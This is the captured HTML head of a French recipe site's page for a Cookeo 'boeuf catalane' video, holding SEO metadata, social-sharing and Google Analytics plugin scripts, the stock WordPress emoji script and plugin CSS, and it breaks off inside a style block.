

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-et-regime.com/video-cookeo-boeuf-catalane/
body_size: 33462
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vidéo cookeo boeuf catalane |</title>
	<meta name="description" content="Vidéo cookeo boeuf catalane . Laissez vous tenter" />
	<link rel="canonical" href="https://sport-et-regime.com/video-cookeo-boeuf-catalane/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vidéo cookeo boeuf catalane |" />
	<meta property="og:description" content="Vidéo cookeo boeuf catalane . Laissez vous tenter" />
	<meta property="og:url" content="https://sport-et-regime.com/video-cookeo-boeuf-catalane/" />
	<meta property="article:published_time" content="2016-10-11T06:42:38+00:00" />
	<meta property="article:modified_time" content="2016-10-11T06:43:36+00:00" />
	<meta property="og:image" content="https://i1.wp.com/sport-et-regime.com/wp-content/uploads/2016/09/BOEUF-CATALANE.jpg?fit=450%2C300&#038;ssl=1" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="300" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="jphil" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sport-et-regime.com/#website","url":"https://sport-et-regime.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sport-et-regime.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://sport-et-regime.com/video-cookeo-boeuf-catalane/#primaryimage","inLanguage":"fr-FR","url":"https://sport-et-regime.com/wp-content/uploads/2016/09/BOEUF-CATALANE.jpg","contentUrl":"https://sport-et-regime.com/wp-content/uploads/2016/09/BOEUF-CATALANE.jpg","width":450,"height":300},{"@type":"WebPage","@id":"https://sport-et-regime.com/video-cookeo-boeuf-catalane/#webpage","url":"https://sport-et-regime.com/video-cookeo-boeuf-catalane/","name":"Vid\u00e9o cookeo boeuf catalane |","isPartOf":{"@id":"https://sport-et-regime.com/#website"},"primaryImageOfPage":{"@id":"https://sport-et-regime.com/video-cookeo-boeuf-catalane/#primaryimage"},"datePublished":"2016-10-11T06:42:38+00:00","dateModified":"2016-10-11T06:43:36+00:00","author":{"@id":"https://sport-et-regime.com/#/schema/person/b1eae110941d5072b30e7fde79a5e1f4"},"description":"Vid\u00e9o cookeo boeuf catalane . Laissez vous tenter","breadcrumb":{"@id":"https://sport-et-regime.com/video-cookeo-boeuf-catalane/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://sport-et-regime.com/video-cookeo-boeuf-catalane/"]}]},{"@type":"BreadcrumbList","@id":"https://sport-et-regime.com/video-cookeo-boeuf-catalane/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sport-et-regime.com/"},{"@type":"ListItem","position":2,"name":"Vid\u00e9o cookeo boeuf catalane"}]},{"@type":"Person","@id":"https://sport-et-regime.com/#/schema/person/b1eae110941d5072b30e7fde79a5e1f4","name":"jphil","image":{"@type":"ImageObject","@id":"https://sport-et-regime.com/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=96&r=g","caption":"jphil"},"sameAs":["https://sport-et-regime.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sport-et-regime.com/video-cookeo-boeuf-catalane/amp/" /><meta name="generator" content="AMP for WP 1.1.3"/><link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://sport-et-regime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://sport-et-regime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Vidéo cookeo boeuf catalane Flux des commentaires" href="https://sport-et-regime.com/video-cookeo-boeuf-catalane/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"d175f60d022fd20ce3a5f506e1a633a8","url_components":{"year":"2016","monthnum":"10","day":"11","hour":"08","minute":"42","second":"38","post_id":"17583","postname":"video-cookeo-boeuf-catalane","category":"video-cookeo-viandes"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='d175f60d022fd20ce3a5f506e1a633a8' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='https://sport-et-regime.com/video-cookeo-boeuf-catalane/' />
<meta name='shareaholic:keywords' content='tag:cookeo, tag:video cookeo, tag:vidéo cookeo boeuf catalane, cat:video cookeo viandes, type:post' />
<meta name='shareaholic:article_published_time' content='2016-10-11T08:42:38+02:00' />
<meta name='shareaholic:article_modified_time' content='2016-10-11T08:43:36+02:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='jphil' />
<meta name='shareaholic:site_id' content='d175f60d022fd20ce3a5f506e1a633a8' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://sport-et-regime.com/wp-content/uploads/2016/09/BOEUF-CATALANE-300x200.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://sport-et-regime.com/wp-content/uploads/2016/09/BOEUF-CATALANE.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-39281595-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-39281595-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-39281595-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-et-regime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- sport-et-regime.com is managing ads with Advanced Ads --><script id="sport-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sport-et-regime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='edd-downloads-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-downloads .navigation{border:none;display:flex;gap:.5rem;justify-content:center;margin:2rem 0}.wp-block-edd-downloads .page-numbers{border:1px solid;border-radius:3px;padding:.5rem 1rem}.edd-blocks__downloads{display:grid;gap:2rem}.edd-blocks__columns .edd-blocks__download{display:flex;flex-direction:column;padding:1rem}.edd-blocks__columns .edd-blocks__download-content{flex-grow:1}.edd-blocks__download-image-link{border:none;padding:0}.edd-blocks__download-image-link img{display:block;height:auto;max-width:100%}.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-buy-button-style-inline-css' type='text/css'>
.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-login-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-login #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-login #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-login #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-login #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-login #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-login .wp-pwd.is-open{position:relative}.wp-block-edd-login .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-login .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-login div.reset-pass-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-login .edd-alert p,.wp-block-edd-login p{margin:0;padding:0}

</style>
<style id='edd-register-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-register .edd-blocks-form__group-password .edd-blocks-form__control{position:relative}.wp-block-edd-register #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-register #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-register #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-register #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-register #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-register .wp-pwd.is-open{position:relative}.wp-block-edd-register .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-register .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-register div.edd-blocks-form__group-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-register .edd-alert p,.wp-block-edd-register p{margin:0;padding:0}

</style>
<style id='edd-order-history-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks__orders-grid{display:grid;gap:1rem}.edd-blocks-orders__order{border:1px solid var(--edd-blocks-light-grey);display:flex;flex-direction:column;gap:1rem;padding:1rem}.edd-blocks-orders__order-data,.edd-blocks-orders__order-header{display:flex;flex-wrap:wrap;justify-content:space-between}.edd-blocks-orders__order-header{border-bottom:1px solid var(--edd-blocks-light-grey);padding-bottom:.5rem}.edd-blocks-orders__order-id{font-weight:700}.edd-blocks-orders__order-details{flex-basis:100%}

</style>
<style id='edd-confirmation-style-inline-css' type='text/css'>
.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}

</style>
<style id='edd-receipt-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}.edd-blocks-receipt__items .edd-blocks__row{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}

</style>
<style id='edd-user-downloads-style-inline-css' type='text/css'>
